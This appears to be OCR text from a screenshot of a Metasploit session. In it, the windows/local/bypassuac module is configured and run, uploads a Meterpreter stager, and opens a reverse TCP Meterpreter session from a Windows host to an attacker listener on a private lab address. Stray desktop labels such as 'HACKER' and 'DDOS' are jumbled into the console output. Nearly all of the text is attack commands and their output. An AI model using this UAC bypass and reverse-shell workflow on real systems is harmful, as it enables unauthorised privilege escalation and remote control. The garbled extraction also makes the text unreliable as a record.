 msf5 exploit(windows/local/bypassuac) > show options
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 14 yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
HACKER
1.txt
Exploit target:
Id Name
-- ----
0 Windows x86
桌面
!!Remeber Do NOT Mess with me!!
图片 文档
By: Liuwx
图片
msf5 exploit(windows/local/bypassuac) > exploit
文档
DDOS
[*] Started reverse TCP handler on 192.168.119.136:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (180291 bytes) to 192.168.119.139
[*] Meterpreter session 15 opened (192.168.119.136:4444 -> 192.168.119.139:49353) at 2019-10-12 13:26:20 +0800
meterpreter >